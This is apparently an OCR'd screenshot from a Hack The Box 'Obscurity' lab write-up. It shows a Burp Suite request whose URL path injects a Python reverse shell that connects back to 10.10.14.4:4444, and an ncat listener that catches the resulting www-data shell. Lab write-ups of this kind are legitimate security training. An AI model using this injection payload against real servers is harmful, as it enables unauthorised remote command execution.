 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.168:8080 ?
Request
Raw Headers Hex
GET
';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.4",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subproc
ess.call(["/bin/bash","-i"]);' HTTP/1.12
Host: 10.10.10.168:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 04 Dec 2019 07:03:17
Response
nc -nvlp 4444
root@ns09 ~/htb/Obscurity nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.168.
Ncat: Connection from 10.10.10.168:34386.
www-data@obscure:/$